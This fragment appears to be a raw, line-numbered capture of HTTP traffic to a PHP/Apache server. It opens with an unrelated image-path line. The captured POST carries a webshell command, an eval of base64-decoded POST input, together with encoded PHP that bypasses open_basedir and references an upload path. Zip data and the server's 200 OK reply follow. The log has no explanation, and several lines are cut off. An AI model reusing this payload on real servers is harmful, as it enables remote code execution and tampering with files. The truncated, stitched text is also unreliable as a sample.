 23 data-HEAP): 2 bytes
24 data-HEAP): \r\n
25 eadbytes-blocking] 4964 readbytes
26 data-HEAP): 4964 bytes
27 data-HEAP): 1=%40eval(%40base64_decode(%24_POST%5B'o8bd62723c2641'%5D))%3B&b1709fecc8bc5e=mZL3Zhci93d3cvaHRtbC91cGxvYWQvZGF0YS56aXA%3D&l906170c59735a=504B030414000900630
28 data-HEAP): 6AB6FBD33A667464924DAD4B8A33D01C7F0202534D41CE794CD3D0C9BB543904A185375114BB9E959693790A910ADAC4305D1FD1457381B65D89952D05A301937DA3733579ED2C89A45895E31070C
29 data-HEAP): cik7aWYoIUBmaWxlX2V4aXN0cygkdG1kaXIpKXtjb250aW51ZTt9JHRtZGlyPXJlYWxwYXRoKCR0bWRpcik7QGNoZGlyKCR0bWRpcik7QGluaV9zZXQoIm9wZW5fYmFzZWRpciIsICIuLiIpOyRjbnRhcnI9Q
30
31 data-HEAP): 193 bytes
32 data-HEAP): HTTP/1.1 200 OK\r\nDate: Tue, 10 Dec 2024 05:52:34 GMT\r\nServer: Apache/2.4.38 (Debian)\r\nX-Powered-By: PHP/7.3.24\r\nContent-Length: 21\r\nConnection: cl
33
34 data-HEAP): 21 bytes
35 data-HEAP): 21a0bMQ==375f9f75567c
36 metadata-EOS): 0 bytes
37
38 metadata-EOR): 0 bytes
39
40 metadata-FLUSH): 0 bytes